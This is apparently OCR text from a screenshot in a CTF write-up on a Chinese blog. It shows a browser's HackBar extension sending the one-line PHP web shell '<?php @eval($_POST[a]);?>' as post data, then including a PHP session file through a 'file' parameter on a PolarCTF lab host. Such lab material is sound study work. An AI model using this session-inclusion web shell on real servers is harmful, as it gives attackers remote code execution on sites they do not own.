 a98ec656-922b-4c72-8feb-9aed0
a98ec656-922b-4c72-8feb-9aed0c11f303.www.
火狐官方站点 新手上路 常用网址 京东商城 web Coursera | Online C... 其他书签 移动设备上的书签
username|s:25:""; my dairy my booklist
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Load URL
Split URL
Execute
http://a98ec656-922b-4c72-8feb-9aed0c11f303.www.polarctf.com:8090/action.php?file=/
tmp/sess_pnsrbbotts37tcdmqthu89vrr7
Post data Referer User Agent Cookies Clear All
name=<?php @eval($_POST[a]);?>
C PHPSESSID=pnsrbbotts37tcdmqthu89vrr7
CSDN @剁椒排骨